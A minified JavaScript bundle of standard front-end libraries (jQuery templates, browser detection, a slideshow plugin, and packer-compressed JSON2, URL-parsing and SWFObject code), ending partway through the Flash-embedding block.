(function(n){function e(i,r,f,e){var s={data:e||(r?r.data:{}),_wrap:r?r._wrap:null,tmpl:null,parent:r||null,nodes:[],calls:tt,nest:it,wrap:k,html:d,update:g};return i&&n.extend(s,i,{nodes:[],parent:r}),f&&(s.tmpl=f,s._ctnt=s._ctnt||s.tmpl(n,s),s.key=++u,(l.length?o:t)[u]=s),s}function f(t,i,u){var e,o=u?n.map(u,function(n){return typeof n=="string"?t.key?n.replace(/(<\w+)(?=[\s>])(?![^>]*_tmplitem)([^>]*)/g,"$1 "+r+'="'+t.key+'" $2'):n:f(n,t,n._ctnt)}):t;return i?o:(o=o.join(""),o.replace(/^\s*([^<\s][^<]*)?(<[\w\W]+>)([^>]*[^>\s])?\s*$/,function(t,i,r,u){e=n(r).get(),a(e),i&&(e=c(i).concat(e)),u&&(e=e.concat(c(u)))}),e?e:c(o))}function c(t){var i=document.createElement("div");return i.innerHTML=t,n.makeArray(i.childNodes)}function y(t){return new Function("jQuery","$item","var $=jQuery,call,_=[],$data=$item.data;with($data){_.push('"+n.trim(t).replace(/([\\'])/g,"\\$1").replace(/[\r\t\n]/g," ").replace(/\$\{([^\}]*)\}/g,"{{= $1}}").replace(/\{\{(\/?)(\w+|.)(?:\(((?:[^\}]|\}(?!\}))*?)?\))?(?:\s+(.*?)?)?(\(((?:[^\}]|\}(?!\}))*?)\))?\s*\}\}/g,function(t,i,r,u,f,e,o){var l=n.tmpl.tag[r],a,s,c;if(!l)throw"Template command not found: "+r;return a=l._default||[],e&&!/\w$/.test(f)&&(f+=e,e=""),f?(f=h(f),o=o?","+h(o)+")":e?")":"",s=e?f.indexOf(".")>-1?f+e:"("+f+").call($item"+o:f,c=e?s:"(typeof("+f+")==='function'?("+f+").call($item):("+f+"))"):c=s=a.$1||"null",u=h(u),"');"+l[i?"close":"open"].split("$notnull_1").join(f?"typeof("+f+")!=='undefined' && ("+f+")!=null":"true").split("$1a").join(c).split("$1").join(s).split("$2").join(u?u.replace(/\s*([^\(]+)\s*(\((.*?)\))?/g,function(n,t,i,r){return r=r?","+r+")":i?")":"",r?"("+t+").call($item"+r:n}):a.$2||"")+"_.push('"})+"');}return _;")}function v(t,i){t._wrap=f(t,!0,n.isArray(i)?i:[w.test(i)?i:n(i).html()]).join("")}function h(n){return n?n.replace(/\\'/g,"'").replace(/\\\\/g,"\\"):null}function nt(n){var t=document.createElement("div");return t.appendChild(n.cloneNode(!0)),t.innerHTML}function a(f){function a(f){function a(n){n=n+y,s=p[n]=p[n]||e(s,t[s.parent.key+y]||s.parent,null,!0)}var v,h=f,c,s,l;if(l=f.getAttribute(r)){while(h.parentNode&&(h=h.parentNode).nodeType===1&&!(v=h.getAttribute(r)));v!==l&&(h=h.parentNode?h.nodeType===11?0:h.getAttribute(r)||0:0,(s=t[l])||(s=o[l],s=e(s,t[h]||o[h],null,!0),s.key=++u,t[u]=s),i&&a(l)),f.removeAttribute(r)}else i&&(s=n.data(f,"tmplItem"))&&(a(s.key),t[s.key]=s,h=n.data(f.parentNode,"tmplItem"),h=h?h.key:0);if(s){for(c=s;c&&c.key!=h;)c.nodes.push(f),c=c.parent;delete s._ctnt,delete s._wrap,n.data(f,"tmplItem",s)}}for(var y="_"+i,c,l,p={},s,h=0,v=f.length;h<v;h++)if((c=f[h]).nodeType===1){for(l=c.getElementsByTagName("*"),s=l.length-1;s>=0;s--)a(l[s]);a(c)}}function tt(n,t,i,r){if(!n)return l.pop();l.push({_:n,tmpl:t,item:this,data:i,options:r})}function it(t,i,r){return n.tmpl(n.template(t),i,r,this)}function k(t,i){var r=t.options||{};return r.wrapped=i,n.tmpl(n.template(t.tmpl),t.data,r,t.item)}function d(t,i){var r=this._wrap;return n.map(n(n.isArray(r)?r.join(""):r).filter(t||"*"),function(n){return i?n.innerText||n.textContent:n.outerHTML||nt(n)})}function g(){var t=this.nodes;n.tmpl(null,null,null,this).insertBefore(t[0]),n(t).remove()}var b=n.fn.domManip,r="_tmplitem",w=/^[^<]*(<[\w\W]+>)[^>]*$|\{\{\! /,t={},o={},s,p={key:0,data:{}},u=0,i=0,l=[];n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(r,u){n.fn[r]=function(f){var o=[],h=n(f),l,e,a,v,c=this.length===1&&this[0].parentNode;if(s=t||{},c&&c.nodeType===11&&c.childNodes.length===1&&h.length===1)h[u](this[0]),o=this;else{for(e=0,a=h.length;e<a;e++)i=e,l=(e>0?this.clone(!0):this).get(),n.fn[u].apply(n(h[e]),l),o=o.concat(l);i=0,o=this.pushStack(o,r,h.selector)}return v=s,s=null,n.tmpl.complete(v),o}}),n.fn.extend({tmpl:function(t,i,r){return n.tmpl(this[0],t,i,r)},tmplItem:function(){return n.tmplItem(this[0])},template:function(t){return n.template(t,this[0])},domManip:function(r,u,f){if(r[0]&&r[0].nodeType){for(var e=n.makeArray(arguments),c=r.length,h=0,o;h<c&&!(o=n.data(r[h++],"tmplItem")););c>1&&(e[0]=[n.makeArray(r)]),o&&i&&(e[2]=function(t){n.tmpl.afterManip(this,t,f)}),b.apply(this,e)}else b.apply(this,arguments);return i=0,!s&&n.tmpl.complete(t),this}}),n.extend({tmpl:function(i,r,u,s){var h,c=!s;if(c)s=p,i=n.template[i]||n.template(null,i),o={};else if(!i)return i=s.tmpl,t[s.key]=s,s.nodes=[],s.wrapped&&v(s,s.wrapped),n(f(s,null,s.tmpl(n,s)));return i?(typeof r=="function"&&(r=r.call(s||{})),u&&u.wrapped&&v(u,u.wrapped),h=n.isArray(r)?n.map(r,function(n){return n?e(u,s,i,n):null}):[e(u,s,i,r)],c?n(f(s,null,h)):h):[]},tmplItem:function(t){var i;for(t instanceof n&&(t=t[0]);t&&t.nodeType===1&&!(i=n.data(t,"tmplItem"))&&(t=t.parentNode););return i||p},template:function(t,i){return i?(typeof i=="string"?i=y(i):i instanceof n&&(i=i[0]||{}),i.nodeType&&(i=n.data(i,"tmpl")||n.data(i,"tmpl",y(i.innerHTML))),typeof t=="string"?n.template[t]=i:i):t?typeof t!="string"?n.template(null,t):n.template[t]||n.template(null,w.test(t)?t:n(t)):null},encode:function(n){return(""+n).split("<").join("&lt;").split(">").join("&gt;").split('"').join("&#34;").split("'").join("&#39;")}}),n.extend(n.tmpl,{tag:{tmpl:{_default:{$2:"null"},open:"if($notnull_1){_=_.concat($item.nest($1,$2));}"},wrap:{_default:{$2:"null"},open:"$item.calls(_,$1,$2);_=[];",close:"call=$item.calls();_=call._.concat($item.wrap(call,_));"},each:{_default:{$2:"$index, $value"},open:"if($notnull_1){$.each($1a,function($2){with(this){",close:"}});}"},"if":{open:"if(($notnull_1) && $1a){",close:"}"},"else":{_default:{$1:"true"},open:"}else if(($notnull_1) && $1a){"},html:{open:"if($notnull_1){_.push($1a);}"},"=":{_default:{$1:"$data"},open:"if($notnull_1){_.push($.encode($1a));}"},"!":{open:""}},complete:function(){t={}},afterManip:function(t,r,u){var f=r.nodeType===11?n.makeArray(r.childNodes):r.nodeType===1?[r]:[];u.call(t,r),a(f),i++}})})(jQuery);
(function(n){var t,u,i,r;n.browser||(n.browser={},n.browser.mozilla=!1,n.browser.webkit=!1,n.browser.opera=!1,n.browser.msie=!1,t=navigator.userAgent,n.browser.name=navigator.appName,n.browser.fullVersion=""+parseFloat(navigator.appVersion),n.browser.majorVersion=parseInt(navigator.appVersion,10),(i=t.indexOf("Opera"))!=-1?(n.browser.opera=!0,n.browser.name="Opera",n.browser.fullVersion=t.substring(i+6),(i=t.indexOf("Version"))!=-1&&(n.browser.fullVersion=t.substring(i+8))):(i=t.indexOf("MSIE"))!=-1?(n.browser.msie=!0,n.browser.name="Microsoft Internet Explorer",n.browser.fullVersion=t.substring(i+5)):(i=t.indexOf("Chrome"))!=-1?(n.browser.webkit=!0,n.browser.name="Chrome",n.browser.fullVersion=t.substring(i+7)):(i=t.indexOf("Safari"))!=-1?(n.browser.webkit=!0,n.browser.name="Safari",n.browser.fullVersion=t.substring(i+7),(i=t.indexOf("Version"))!=-1&&(n.browser.fullVersion=t.substring(i+8))):(i=t.indexOf("Firefox"))!=-1?(n.browser.mozilla=!0,n.browser.name="Firefox",n.browser.fullVersion=t.substring(i+8)):(u=t.lastIndexOf(" ")+1)<(i=t.lastIndexOf("/"))&&(n.browser.name=t.substring(u,i),n.browser.fullVersion=t.substring(i+1),n.browser.name.toLowerCase()==n.browser.name.toUpperCase()&&(n.browser.name=navigator.appName)),(r=n.browser.fullVersion.indexOf(";"))!=-1&&(n.browser.fullVersion=n.browser.fullVersion.substring(0,r)),(r=n.browser.fullVersion.indexOf(" "))!=-1&&(n.browser.fullVersion=n.browser.fullVersion.substring(0,r)),n.browser.majorVersion=parseInt(""+n.browser.fullVersion,10),isNaN(n.browser.majorVersion)&&(n.browser.fullVersion=""+parseFloat(navigator.appVersion),n.browser.majorVersion=parseInt(navigator.appVersion,10)),n.browser.version=n.browser.majorVersion)})(jQuery);
eval(function(n,t,i,r,u,f){if(u=function(n){return(n<t?"":u(parseInt(n/t)))+((n=n%t)>35?String.fromCharCode(n+29):n.toString(36))},!"".replace(/^/,String)){while(i--)f[u(i)]=r[i]||u(i);r=[function(n){return f[n]}],u=function(){return"\\w+"},i=1}while(i--)r[i]&&(n=n.replace(new RegExp("\\b"+u(i)+"\\b","g"),r[i]));return n}("y h;3(!h){h={}}(5(){\"1w 1L\";5 f(n){7 n<10?'0'+n:n}3(6 1a.p.x!=='5'){1a.p.x=5(l){7 1b(q.1l())?q.1J()+'-'+f(q.1K()+1)+'-'+f(q.1I())+'T'+f(q.1G())+':'+f(q.1H())+':'+f(q.1O())+'Z':A};N.p.x=1P.p.x=1N.p.x=5(l){7 q.1l()}}y P=/[\\1M\\1j\\1i-\\1h\\1f\\1g\\1k\\1o-\\1p\\1n-\\1m\\1e-\\17\\18\\15-\\13]/g,O=/[\\\\\\\"\\1F-\\1z\\1y-\\1x\\1j\\1i-\\1h\\1f\\1g\\1k\\1o-\\1p\\1n-\\1m\\1e-\\17\\18\\15-\\13]/g,8,G,1c={'\\b':'\\\\b','\\t':'\\\\t','\\n':'\\\\n','\\f':'\\\\f','\\r':'\\\\r','\"':'\\\\\"','\\\\':'\\\\\\\\'},m;5 L(o){O.1v=0;7 O.12(o)?'\"'+o.H(O,5(a){y c=1c[a];7 6 c==='o'?c:'\\\\u'+('1q'+a.1t(0).X(16)).1s(-4)})+'\"':'\"'+o+'\"'}5 D(l,B){y i,k,v,e,K=8,9,2=B[l];3(2&&6 2==='C'&&6 2.x==='5'){2=2.x(l)}3(6 m==='5'){2=m.M(B,l,2)}1R(6 2){I'o':7 L(2);I'S':7 1b(2)?N(2):'A';I'1Z':I'A':7 N(2);I'C':3(!2){7'A'}8+=G;9=[];3(W.p.X.1W(2)==='[C 1V]'){e=2.e;E(i=0;i<e;i+=1){9[i]=D(i,2)||'A'}v=9.e===0?'[]':8?'[\\n'+8+9.Q(',\\n'+8)+'\\n'+K+']':'['+9.Q(',')+']';8=K;7 v}3(m&&6 m==='C'){e=m.e;E(i=0;i<e;i+=1){3(6 m[i]==='o'){k=m[i];v=D(k,2);3(v){9.19(L(k)+(8?': ':':')+v)}}}}V{E(k 1r 2){3(W.p.1u.M(2,k)){v=D(k,2);3(v){9.19(L(k)+(8?': ':':')+v)}}}}v=9.e===0?'{}':8?'{\\n'+8+9.Q(',\\n'+8)+'\\n'+K+'}':'{'+9.Q(',')+'}';8=K;7 v}}3(6 h.R!=='5'){h.R=5(2,z,J){y i;8='';G='';3(6 J==='S'){E(i=0;i<J;i+=1){G+=' '}}V 3(6 J==='o'){G=J}m=z;3(z&&6 z!=='5'&&(6 z!=='C'||6 z.e!=='S')){1d 14 1T('h.R')}7 D('',{'':2})}}3(6 h.U!=='5'){h.U=5(w,Y){y j;5 11(B,l){y k,v,2=B[l];3(2&&6 2==='C'){E(k 1r 2){3(W.p.1u.M(2,k)){v=11(2,k);3(v!==1E){2[k]=v}V{1D 2[k]}}}}7 Y.M(B,l,2)}w=N(w);P.1v=0;3(P.12(w)){w=w.H(P,5(a){7'\\\\u'+('1q'+a.1t(0).X(16)).1s(-4)})}3(/^[\\],:{}\\s]*$/.12(w.H(/\\\\(?:[\"\\\\\\/1A]|u[0-1X-1Y-F]{4})/g,'@').H(/\"[^\"\\\\\\n\\r]*\"|1U|1S|A|-?\\d+(?:\\.\\d*)?(?:[1C][+\\-]?\\d+)?/g,']').H(/(?:^|:|,)(?:\\s*\\[)+/g,''))){j=1Q('('+w+')');7 6 Y==='5'?11({'':j},''):j}1d 14 1B('h.U')}}}());",62,124,"||value|if||function|typeof|return|gap|partial|||||length|||JSON||||key|rep||string|prototype|this||||||text|toJSON|var|replacer|null|holder|object|str|for||indent|replace|case|space|mind|quote|call|String|escapable|cx|join|stringify|number||parse|else|Object|toString|reviver|||walk|test|uffff|new|ufff0||u206f|ufeff|push|Date|isFinite|meta|throw|u2060|u070f|u17b4|u0604|u0600|u00ad|u17b5|valueOf|u202f|u2028|u200c|u200f|0000|in|slice|charCodeAt|hasOwnProperty|lastIndex|use|x9f|x7f|x1f|bfnrt|SyntaxError|eE|delete|undefined|x00|getUTCHours|getUTCMinutes|getUTCDate|getUTCFullYear|getUTCMonth|strict|u0000|Boolean|getUTCSeconds|Number|eval|switch|false|Error|true|Array|apply|9a|fA|boolean".split("|"),0,{}));
eval(function(n,t,i,r,u,f){if(u=function(n){return(n<t?"":u(parseInt(n/t)))+((n=n%t)>35?String.fromCharCode(n+29):n.toString(36))},!"".replace(/^/,String)){while(i--)f[u(i)]=r[i]||u(i);r=[function(n){return f[n]}],u=function(){return"\\w+"},i=1}while(i--)r[i]&&(n=n.replace(new RegExp("\\b"+u(i)+"\\b","g"),r[i]));return n}(";(b($,f){n y={a:'t',Q:'r',S:'P',E:'t',N:'r',U:'r',12:'t'},B=[\"R\",\"z\",\"11\",\"Y\",\"X\",\"V\",\"s\",\"u\",\"W\",\"m\",\"Z\",\"10\",\"l\",\"c\"],M={\"O\":\"c\"},C={h:/^(?:([^:\\/?#]+):)?(?:\\/\\/((?:(([^:@]*):?([^:@]*))?@)?([^:\\/?#]*)(?::(\\d*))?))?((((?:[^?#\\/]*\\/)*)([^?#]*))(?:\\?([^#]*))?(?:#(.*))?)/,K:/^(?:(?![^:@]+:[^:@\\/]*@)([^:\\/?#.]+):)?(?:\\/\\/)?((?:(([^:@]*):?([^:@]*))?@)?([^:\\/?#]*)(?::(\\d*))?)(((\\/(?:[^?#](?![^?#\\/]*\\.[^?#\\/.]+(?:[?#]|$)))*\\/?)?([^?#\\/]*))(?:\\?([^#]*))?(?:#(.*))?)/},D=/(?:^|&|;)([^&=;]*)=?([^&;]*)/g,G=/(?:^|&|;)([^&=;]*)=?([^&;]*)/g;b H(7,q){n x=T(7),A=C[q||J?\"h\":\"K\"].1f(x),5={4:{},6:{},3:{}},i=14;1e(i--){5.4[B[i]]=A[i]||\"\"}5.6['l']={};5.6['c']={};5.4['l'].o(D,b($0,$1,$2){k($1){5.6['l'][$1]=$2}});5.4['c'].o(G,b($0,$1,$2){k($1){5.6['c'][$1]=$2}});5.3['m']=5.4.m.o(/^\\/+|\\/+$/g,'').F('/');5.3['c']=5.4.c.o(/^\\/+|\\/+$/g,'').F('/');5.4['E']=5.4.s?5.4.z+\"://\"+5.4.s+(5.4.u?\":\"+5.4.u:''):'';e 5};b I(L){n p=L.1g;k(p!==f)e y[p.1d()];e p}$.16.7=b(q){n 7='';k(8.w){7=$(8).4(I(8[0]))||''}e $.7({7:7,h:q})};$.7=b(j){n 7='',h=J;k(17 j==='13'){7=j}v{j=j||{};h=j.h||h;7=j.7===f?15.18.1b():j.7}e{9:H(7,h),4:b(4){4=M[4]||4;e 4!==f?8.9.4[4]:8.9.4},6:b(6){e 6!==f?8.9.6.l[6]:8.9.6.l},1c:b(6){e 6!==f?8.9.6.c[6]:8.9.6.c},19:b(3){k(3===f){e 8.9.3.m}v{3=3<0?8.9.3.m.w+3:3-1;e 8.9.3.m[3]}},1a:b(3){k(3===f){e 8.9.3.c}v{3=3<0?8.9.3.c.w+3:3-1;e 8.9.3.c[3]}}}}})(1h);",62,80,"|||seg|attr|uri|param|url|this|data||function|fragment||return|undefined||strict||opts|if|query|path|var|replace|tn|strictMode|src|host|href|port|else|length|str|tag2attr|protocol|res|key|parser|querystring_parser|base|split|fragment_parser|parseUri|getAttrName|false|loose|elm|aliases|script|anchor|action|img|source|form|decodeURI|iframe|password|relative|user|userInfo|directory|file|authority|link|string||window|fn|typeof|location|segment|fsegment|toString|fparam|toLowerCase|while|exec|tagName|jQuery".split("|"),0,{}));
(function(n){n.fn.slides=function(t){return t=n.extend({},n.fn.slides.option,t),this.each(function(){function c(f,c,l){if(!h&&d){h=!0,t.animationStart(o+1);switch(f){case"next":s=o,u=o+1,u=p===u?0:u,y=e*2,f=-e*2,o=u;break;case"prev":s=o,u=o-1,u=u===-1?p-1:u,y=0,f=0,o=u;break;case"pagination":u=parseInt(l,10),s=n("."+t.paginationClass+" li."+t.currentClass+" a",r).attr("href").match("[^#/]+$"),u>s?(y=e*2,f=-e*2):(y=0,f=0),o=u}c==="fade"?t.crossfade?i.children(":eq("+u+")",r).css({zIndex:10}).fadeIn(t.fadeSpeed,t.fadeEasing,function(){t.autoHeight?i.animate({height:i.children(":eq("+u+")",r).outerHeight()},t.autoHeightSpeed,function(){i.children(":eq("+s+")",r).css({display:"none",zIndex:0}),i.children(":eq("+u+")",r).css({zIndex:0}),t.animationComplete(u+1),h=!1}):(i.children(":eq("+s+")",r).css({display:"none",zIndex:0}),i.children(":eq("+u+")",r).css({zIndex:0}),t.animationComplete(u+1),h=!1)}):i.children(":eq("+s+")",r).fadeOut(t.fadeSpeed,t.fadeEasing,function(){t.autoHeight?i.animate({height:i.children(":eq("+u+")",r).outerHeight()},t.autoHeightSpeed,function(){i.children(":eq("+u+")",r).fadeIn(t.fadeSpeed,t.fadeEasing)}):i.children(":eq("+u+")",r).fadeIn(t.fadeSpeed,t.fadeEasing,function(){n.browser.msie&&n(this).get(0).style.removeAttribute("filter")}),t.animationComplete(u+1),h=!1}):(i.children(":eq("+u+")").css({left:y,display:"block"}),t.autoHeight?i.animate({left:f,height:i.children(":eq("+u+")").outerHeight()},t.slideSpeed,t.slideEasing,function(){i.css({left:-e}),i.children(":eq("+u+")").css({left:e,zIndex:5}),i.children(":eq("+s+")").css({left:e,display:"none",zIndex:0}),t.animationComplete(u+1),h=!1}):i.animate({left:f},t.slideSpeed,t.slideEasing,function(){i.css({left:-e}),i.children(":eq("+u+")").css({left:e,zIndex:5}),i.children(":eq("+s+")").css({left:e,display:"none",zIndex:0}),t.animationComplete(u+1),h=!1})),t.pagination&&(n("."+t.paginationClass+" li."+t.currentClass,r).removeClass(t.currentClass),n("."+t.paginationClass+" li:eq("+u+")",r).addClass(t.currentClass))}}function g(){clearInterval(r.data("interval"))}function v(){t.pause?(clearTimeout(r.data("pause")),clearInterval(r.data("interval")),it=setTimeout(function(){clearTimeout(r.data("pause")),b=setInterval(function(){c("next",a)},t.play),r.data("interval",b)},t.pause),r.data("pause",it)):g()}var tt;n("."+t.container,n(this)).children().wrapAll('<div class="slides_control"/>');var r=n(this),i=n(".slides_control",r),p=i.children().length,e=i.children().outerWidth(),rt=i.children().outerHeight(),f=t.start-1,a=t.effect.indexOf(",")<0?t.effect:t.effect.replace(" ","").split(",")[0],nt=t.effect.indexOf(",")<0?a:t.effect.replace(" ","").split(",")[1],u=0,s=0,w=0,o=0,d,h,l,y,ut,k,it,b;if(!(p<2)){if(f<0&&(f=0),f>p&&(f=p-1),t.start&&(o=f),t.randomize&&i.randomize(),n("."+t.container,r).css({overflow:"hidden",position:"relative"}),i.children().css({position:"absolute",top:0,left:i.children().outerWidth(),zIndex:0,display:"none"}),i.css({position:"relative",width:e*3,height:rt,left:-e}),n("."+t.container,r).css({display:"block"}),t.autoHeight&&(i.children().css({height:"auto"}),i.animate({height:i.children(":eq("+f+")").outerHeight()},t.autoHeightSpeed)),t.preload&&i.find("img:eq("+f+")").length?(n("."+t.container,r).css({background:"url("+t.preloadImage+") no-repeat 50% 50%"}),tt=i.find("img:eq("+f+")").attr("src"),k=n("img",r).parent().attr("class")!="slides_control"?i.children(":eq(0)")[0].tagName.toLowerCase():i.find("img:eq("+f+")"),i.find("img:eq("+f+")").attr("src",tt).load(function(){i.find(k+":eq("+f+")").fadeIn(t.fadeSpeed,t.fadeEasing,function(){n(this).css({zIndex:5}),n("."+t.container,r).css({background:""}),d=!0,t.slidesLoaded()})})):i.children(":eq("+f+")").fadeIn(t.fadeSpeed,t.fadeEasing,function(){d=!0,t.slidesLoaded()}),t.bigTarget&&(i.children().css({cursor:"pointer"}),i.children().click(function(){return c("next",a),!1})),t.hoverPause&&t.play){i.on("mouseover",function(){g()});i.on("mouseleave",function(){v()})}t.generateNextPrev&&(n("."+t.container,r).after('<a href="#" class="'+t.prev+'">Prev</a>'),n("."+t.prev,r).after('<a href="#" class="'+t.next+'">Next</a>')),n("."+t.next,r).click(function(n){n.preventDefault(),t.play&&v(),c("next",a)}),n("."+t.prev,r).click(function(n){n.preventDefault(),t.play&&v(),c("prev",a)}),t.generatePagination?(t.prependPagination?r.prepend("<ul class="+t.paginationClass+"></ul>"):r.append("<ul class="+t.paginationClass+"></ul>"),i.children().each(function(){n("."+t.paginationClass,r).append('<li><a href="#'+w+'">'+(w+1)+"</a></li>"),w++})):n("."+t.paginationClass+" li a",r).each(function(){n(this).attr("href","#"+w),w++}),n("."+t.paginationClass+" li:eq("+f+")",r).addClass(t.currentClass),n("."+t.paginationClass+" li a",r).click(function(){return t.play&&v(),l=n(this).attr("href").match("[^#/]+$"),o!=l&&c("pagination",nt,l),!1}),n("a.link",r).click(function(){return t.play&&v(),l=n(this).attr("href").match("[^#/]+$")-1,o!=l&&c("pagination",nt,l),!1}),t.play&&(b=setInterval(function(){c("next",a)},t.play),r.data("interval",b))}})},n.fn.slides.option={preload:!1,preloadImage:"/img/loading.gif",container:"slides_container",generateNextPrev:!1,next:"next",prev:"prev",pagination:!0,generatePagination:!0,prependPagination:!1,paginationClass:"pagination",currentClass:"current",fadeSpeed:350,fadeEasing:"",slideSpeed:350,slideEasing:"",start:1,effect:"slide",crossfade:!1,randomize:!1,play:0,pause:0,hoverPause:!1,autoHeight:!1,autoHeightSpeed:350,bigTarget:!1,animationStart:function(){},animationComplete:function(){},slidesLoaded:function(){}},n.fn.randomize=function(t){function r(){return Math.round(Math.random())-.5}return n(this).each(function(){var e=n(this),f=e.children(),o=f.length,u;if(o>1){for(f.hide(),u=[],i=0;i<o;i++)u[u.length]=i;u=u.sort(r),n.each(u,function(n,i){var r=f.eq(i),u=r.clone(!0);u.show().appendTo(e),t!==undefined&&t(r,u),r.remove()})}})}})(jQuery);
eval(function(n,t,i,r,u,f){if(u=function(n){return(n<t?"":u(parseInt(n/t)))+((n=n%t)>35?String.fromCharCode(n+29):n.toString(36))},!"".replace(/^/,String)){while(i--)f[u(i)]=r[i]||u(i);r=[function(n){return f[n]}],u=function(){return"\\w+"},i=1}while(i--)r[i]&&(n=n.replace(new RegExp("\\b"+u(i)+"\\b","g"),r[i]));return n}('5 22=f(){5 E="3s",T="2P",2I="4e 33",3j="3o.3o",1J="3N/x-3S-3J",2J="3H",2m="3M",D=3k,y=3L,1b=3K,2R=J,1I=[38],1a=[],1F=[],1n=[],1u,1H,2g,2x,1e=J,1G=J,15,1V,2G=P,9=f(){5 3h=B y.U!=E&&B y.1h!=E&&B y.X!=E,u=1b.42.16(),p=1b.3V.16(),3E=p?/D/.11(p):/D/.11(u),1q=p?/1q/.11(p):/1q/.11(u),1T=/1T/.11(u)?3U(u.1C(/^.*1T\\/(\\d+(\\.\\d+)?).*$/,"$1")):J,K=!+"\\3T",1v=[0,0,0],d=O;3(B 1b.2E!=E&&B 1b.2E[2I]==T){d=1b.2E[2I].3Y;3(d&&!(B 1b.2K!=E&&1b.2K[1J]&&!1b.2K[1J].3X)){2R=P;K=J;d=d.1C(/^.*\\s+(\\S+\\s+\\S+$)/,"$1");1v[0]=Q(d.1C(/^(.*)\\..*$/,"$1"),10);1v[1]=Q(d.1C(/^.*\\.(.*)\\s.*$/,"$1"),10);1v[2]=/[a-3l-Z]/.11(d)?Q(d.1C(/^.*[a-3l-Z]+(.*)$/,"$1"),10):0}}z 3(B D.3f!=E){24{5 a=3R 3f(3j);3(a){d=a.2M("$35");3(d){K=P;d=d.1l(" ")[1].1l(",");1v=[Q(d[0],10),Q(d[1],10),Q(d[2],10)]}}}28(e){}}C{19:3h,R:1v,14:1T,K:K,D:3E,1q:1q}}(),40=f(){3(!9.19){C}3((B y.12!=E&&y.12=="2v")||(B y.12==E&&(y.1h("1Y")[0]||y.1Y))){1p()}3(!1e){3(B y.1x!=E){y.1x("43",1p,J)}3(9.K&&9.D){y.23(2m,f(){3(y.12=="2v"){y.3d(2m,1i.1k);1p()}});3(D==41){(f(){3(1e){C}24{y.3W.3Z("44")}28(e){1r(1i.1k,0);C}1p()})()}}3(9.14){(f(){3(1e){C}3(!/45|2v/.11(y.12)){1r(1i.1k,0);C}1p()})()}25(1p)}}();f 1p(){3(1e){C}24{5 t=y.1h("1Y")[0].1w(X("3I"));t.Y.1B(t)}28(e){C}1e=P;5 3z=1I.V;I(5 i=0;i<3z;i++){1I[i]()}}f 1S(W){3(1e){W()}z{1I[1I.V]=W;}}f 25(W){3(B D.1x!=E){D.1x("32",W,J)}z 3(B y.1x!=E){y.1x("32",W,J)}z 3(B D.23!=E){3B(D,"1R",W)}z 3(B D.1R=="f"){5 3b=D.1R;D.1R=f(){3b();W()}}z{D.1R=W}}f 38(){3(2R){39()}z{21()}}f 39(){5 b=y.1h("1Y")[0];5 o=X(T);o.18("2w",1J);5 t=b.1w(o);3(t){5 2D=0;(f(){3(B t.2M!=E){5 d=t.2M("$35");3(d){d=d.1l(" ")[1].1l(",");9.R=[Q(d[0],10),Q(d[1],10),Q(d[2],10)]}}z 3(2D<10){2D++;1r(1i.1k,10);C}b.1B(o);t=O;21()})()}z{21()}}f 21(){5 2A=1a.V;3(2A>0){I(5 i=0;i<2A;i++){5 w=1a[i].w;5 1d=1a[i].M;5 1f={1o:J,w:w};3(9.R[0]>0){5 7=U(w);3(7){3(1L(1a[i].3e)&&!(9.14&&9.14<2h)){1g(w,P);3(1d){1f.1o=P;1f.2L=1P(w);1d(1f)}}z 3(1a[i].2z&&1W()){5 A={};A.2c=1a[i].2z;A.1j=7.17("1j")||"0";A.1m=7.17("1m")||"0";3(7.17("2e")){A.2O=7.17("2e")}3(7.17("2H")){A.2H=7.17("2H")}5 H={};5 p=7.1h("1D");5 2U=p.V;I(5 j=0;j<2U;j++){3(p[j].17("1Z").16()!="2n"){H[p[j].17("1Z")]=p[j].17("2y")}}1K(A,H,w,1d)}z{2X(7);3(1d){1d(1f)}}}}z{1g(w,P);3(1d){5 o=1P(w);3(o&&B o.36!=E){1f.1o=P;1f.2L=o}1d(1f)}}}}}f 1P(1c){5 r=O;5 o=U(1c);3(o&&o.29=="T"){3(B o.36!=E){r=o}z{5 n=o.1h(T)[0];3(n){r=n}}}C r}f 1W(){C!1G&&1L("6.0.3Q")&&(9.D||9.1q)&&!(9.14&&9.14<2h)}f 1K(A,H,G,M){1G=P;2g=M||O;2x={1o:J,w:G};5 7=U(G);3(7){3(7.29=="T"){1u=1X(7);1H=O}z{1u=7;1H=G}A.w=2J;3(B A.1j==E||(!/%$/.11(A.1j)&&Q(A.1j,10)<2Z)){A.1j="2Z"}3(B A.1m==E||(!/%$/.11(A.1m)&&Q(A.1m,10)<2Y)){A.1m="2Y"}y.2s=y.2s.3O(0,47)+" - 33 3P 4E";5 2V=9.K&&9.D?"4D":"4F",2o="4H="+D.2t.4G().1C(/&/g,"%26")+"&4C="+2V+"&4y="+y.2s;3(B H.1s!=E){H.1s+="&"+2o}z{H.1s=2o}3(9.K&&9.D&&7.12!=4){5 2u=X("2l");G+="4x";2u.18("w",G);7.Y.31(2u,7);7.1z.27="2r";(f(){3(7.12==4){7.Y.1B(7)}z{1r(1i.1k,10)}})()}1M(A,H,G)}}f 2X(7){3(9.K&&9.D&&7.12!=4){5 L=X("2l");7.Y.31(L,7);L.Y.2i(1X(7),L);7.1z.27="2r";(f(){3(7.12==4){7.Y.1B(7)}z{1r(1i.1k,10)}})()}z{7.Y.2i(1X(7),7)}}f 1X(7){5 20=X("2l");3(9.D&&9.K){20.3a=7.3a}z{5 2C=7.1h(T)[0];3(2C){5 c=2C.4z;3(c){5 2W=c.V;I(5 i=0;i<2W;i++){3(!(c[i].37==1&&c[i].29=="4B")&&!(c[i].37==8)){20.1w(c[i].4A(P))}}}}}C 20}f 1M(F,N,w){5 r,L=U(w);3(9.14&&9.14<2h){C r}3(L){3(B F.w==E){F.w=w}3(9.K&&9.D){5 A="";I(5 i 13 F){3(F[i]!=2d.2a[i]){3(i.16()=="2c"){N.2n=F[i]}z 3(i.16()=="2O"){A+=\' 2e="\'+F[i]+\'"\'}z 3(i.16()!="2N"){A+=\' \'+i+\'="\'+F[i]+\'"\'}}}5 H="";I(5 j 13 N){3(N[j]!=2d.2a[j]){H+=\'<1D 1Z="\'+j+\'" 2y="\'+N[j]+\'" />\'}}L.4M=\'<2P 2N="4L:4J-4I-4K-4w-4f"\'+A+\'>\'+H+\'</2P>\';1F[1F.V]=F.w;r=U(F.w)}z{5 o=X(T);o.18("2w",1J);I(5 m 13 F){3(F[m]!=2d.2a[m]){3(m.16()=="2O"){o.18("2e",F[m])}z 3(m.16()!="2N"){o.18(m,F[m])}}}I(5 n 13 